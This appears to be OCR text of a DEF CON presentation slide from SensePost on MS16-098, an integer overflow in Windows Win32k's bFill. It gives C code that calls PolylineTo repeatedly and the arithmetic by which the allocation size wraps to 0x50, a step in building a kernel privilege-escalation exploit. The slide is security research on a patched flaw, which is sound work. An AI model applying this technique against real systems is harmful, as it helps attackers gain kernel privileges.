 DEFCON
MS16-098: Win32k!bFill Integer Overflow
Controlling the Allocation Size
SENSEPOST
• Number of Points in selected Path.
• PolyLineTo
• Calling it 0x156 times with 0x3FE01 points:
// Create a Point array
static POINT points[0x3FE01];
BeginPath(hMemDC);
// Calling PolylineTo 0x156 times with
PolylineTo points of size 0x3fe01.
for (int j = 0; j < 0x156; j++) {
PolylineTo(hMemDC, points, 0x3FE01);
}
// End the pathEndPath(hMemDC);
0x156 * 0x3FE01 = 0x5555556
The application will add 1 to it
0x5555557 * 3 = 0x10000005
0x10000005 ≪ 4 = 0x50